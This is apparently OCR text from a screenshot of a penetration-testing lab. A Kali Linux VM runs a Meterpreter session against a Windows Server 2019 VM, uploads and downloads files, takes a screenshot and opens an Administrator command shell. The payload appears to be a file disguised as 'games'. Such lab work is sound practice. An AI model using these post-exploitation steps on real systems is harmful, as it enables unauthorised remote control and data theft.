 Azahar
PUBG
Student
BCA
New Text
goa teer
Self
Windows Server 2019 - VMware Workstation
File Edit View VM Tabs Help
Windows Server 2019
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Re
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type Size
Nessus-8.11.1-x64 8/27/2020 12:56 PM Windows Installer ... 74,299 KB
games 9/2/2020 6:10 PM Application 73 KB
b 9/2/2020 6:12 PM Text Document 0 KB
a 9/2/2020 6:27 PM Text Document 0 KB
4 items
6:34 PM
9/2/2020
5
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
HUSSAIN ...
kali OS - VMware Workstation
File Edit View VM Tabs Help
kali OS
Applications Places Terminal Wed 18:34 1
root@kali: ~
File Edit View Search Terminal Help
Sublist3r
Interface 12
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:be:f2:bc
MTU : 1500
IPv4 Address : 192.168.182.135
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7c06:d20:33cc:e75f
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > upload a.txt
[*] uploading : a.txt -> a.txt
[*] uploaded : a.txt -> a.txt
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download : b.txt -> b.txt
meterpreter > screenshot
Screenshot saved to: /root/cfSREcle.jpeg
meterpreter > shell
Process 3884 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.720]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>cd
cd
C:\Users\Administrator\Downloads
To direct input to this VM, click inside or press Ctrl+G.
U: 0.00 kB/s
D: 0.00 kB/s
ENG
18:34